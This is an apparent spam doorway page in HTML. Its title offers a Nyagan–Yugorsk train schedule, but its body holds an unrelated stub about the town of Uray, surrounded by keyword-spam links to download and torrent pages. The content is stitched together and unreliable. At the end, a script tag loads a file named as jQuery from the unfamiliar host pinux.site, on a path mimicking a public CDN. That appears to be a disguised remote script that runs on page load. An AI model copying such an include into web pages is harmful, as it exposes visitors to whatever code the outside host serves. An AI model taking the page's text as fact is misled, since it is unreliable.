

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-raspisanie-poezda-nyagan-yugorsk.html
body_size: 2023
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поезда нягань югорск - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поезда нягань югорск</h2>
                            </header>
                            <p>Ура́й — город в России, в Ханты-Мансийском автономном округе — Югре. Население — 40 477 чел. География. Площадь территории — 54,3 км  Координаты: 60 08 00 с. ш. 64 47 00 в. д. Город Урай. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-skachat-shrifty-ttf-na-android.html">Скачать шрифты ttf на андроид</a></li>
                                <li><a href="n3gv-3oh-3-touchin-on-my-skachat-pesnyu.html">3oh 3 touchin on my скачать песню</a></li>
                                <li><a href="n3gv-skachat-besplatno-video-uroki-po-php.html">Скачать бесплатно видео уроки по php</a></li>
                                <li><a href="n3gv-rassledovaniya-merdoka-1-sezon-skachat-torrent.html">Расследования мердока 1 сезон скачать торрент</a></li>
                                <li><a href="n3gv-biser-snezhinka-shema.html">Бисер снежинка схема</a></li>
                                <li><a href="n3gv-raspisanie-kryukovo-petrovsko-razumovskaya.html">Расписание крюково петровско разумовская</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-stroykapital-minusinskiy-rayon.html">Стройкапитал минусинский район</a></li>
                                            <li><a href="n3gv-institut-istorii-mody.html">Институт истории моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-igry-dlya-devochek-detektivy.html">Скачать игры для девочек детективы</a></li>
                                            <li><a href="n3gv-engrils-chto-za-prilozhenie.html">Engrils что за приложение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-kroyki-i-shitya-kniga-skachat.html">Кройки и шитья книга скачать</a></li>
                                            <li><a href="n3gv-drayver-kamery-dlya-noutbuka-samsung.html">Драйвер камеры для ноутбука самсунг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-deti-tretego-reyha-kniga.html">Дети третьего рейха книга</a></li>
                                            <li><a href="n3gv-spb-helsinki-poezd-raspisanie.html">Спб хельсинки поезд расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
